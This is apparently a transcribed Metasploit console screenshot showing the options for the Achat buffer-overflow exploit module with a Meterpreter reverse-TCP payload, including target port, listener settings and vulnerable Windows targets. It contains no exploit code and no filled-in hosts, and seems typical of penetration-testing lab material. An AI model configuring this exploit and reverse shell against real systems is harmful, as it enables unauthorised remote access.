 msf6 exploit(windows/misc/achat_bof) > show options
Module options (exploit/windows/misc/achat_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-me
tasploit.html
RPORT 9256 yes The target port (UDP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Achat beta v0.150 / Windows XP SP3 / Windows 7 SP1
View the full module info with the info, or info -d command.